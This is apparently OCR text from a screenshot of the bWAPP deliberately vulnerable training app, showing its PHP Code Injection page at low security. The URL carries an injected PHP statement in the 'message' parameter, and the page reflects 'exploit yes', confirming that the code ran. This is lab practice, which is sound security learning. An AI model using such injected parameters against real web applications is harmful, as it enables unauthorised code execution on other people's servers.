 192.168.43.14/bWAPP/phpi.php?message=exploit;echo ' yes';
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Shells - Windows - Ha… Google Hacking DB OffSec
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v1.9+ ---------
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ PHP Code Injection /
This is just a test page, reflecting back your message...
exploit yes